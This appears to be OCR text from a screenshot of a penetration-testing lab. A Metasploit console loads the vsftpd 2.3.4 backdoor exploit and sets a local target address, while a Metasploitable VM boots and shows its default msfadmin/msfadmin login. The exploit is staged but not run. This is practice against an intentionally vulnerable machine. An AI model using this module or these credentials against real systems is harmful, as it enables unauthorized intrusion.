 Sep 4 6:12 PM
58%
alpha@WolfSec: ~
alpha@WolfSec: ~ × alpha@WolfSec: ~ × alpha@WolfSec: ~ × alpha@WolfSec: ~ ×
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.29.150
rhosts => 192.168.29.150
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
File Machine View Input Devices Help
* Starting deferred execution scheduler atd [ OK ]
* Starting periodic command scheduler crond [ OK ]
* Starting Tomcat servlet engine tomcat5.5 [ OK ]
* Starting web server apache2 [ OK ]
* Running local boot scripts (/etc/rc.local)
nohup: appending output to `nohup.out'
to `nohup.out'
[ OK ]
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login:
Right Ctrl
fsociety
SHORTCUTS